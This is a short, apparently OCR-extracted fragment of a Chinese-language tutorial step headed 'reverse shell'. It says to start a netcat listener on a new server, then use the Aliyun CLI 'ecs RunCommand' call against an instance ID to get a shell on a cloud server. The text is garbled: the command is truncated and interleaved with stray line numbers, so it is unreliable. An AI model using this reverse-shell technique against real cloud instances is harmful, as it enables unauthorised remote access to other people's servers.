
2.2、反弹shell
在新服务器中开启NC
aliyun
 ecs RunCommand --InstanceId.
1
 i-
2
ze2sfmwdr
随后使用aliyun cli输入命令